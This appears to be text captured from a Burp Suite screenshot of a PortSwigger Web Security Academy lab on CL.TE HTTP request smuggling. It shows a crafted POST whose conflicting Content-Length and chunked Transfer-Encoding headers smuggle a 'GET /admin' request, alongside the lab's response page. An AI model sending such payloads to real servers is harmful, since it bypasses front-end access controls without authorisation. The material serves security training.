 Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: ac211ffb1eae617180910ebc00fc00f4.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=KmHiNQ45l7kqzLTPM6uBMpcgm8uesd5a
Content-Length: 28
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Response
Raw
Headers
Hex
HTML
Render
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>Exploiting HTTP request smuggling to bypass front-end
security controls, CL.TE vulnerability</h2>
<a class="link-back"
href="https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-e
nd-controls-cl-te">
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg
version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28 30"
enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
Admin interface only available if logged in as an administrator, or
if requested as localhost
</div>
</section>
</div>
</body>
</html>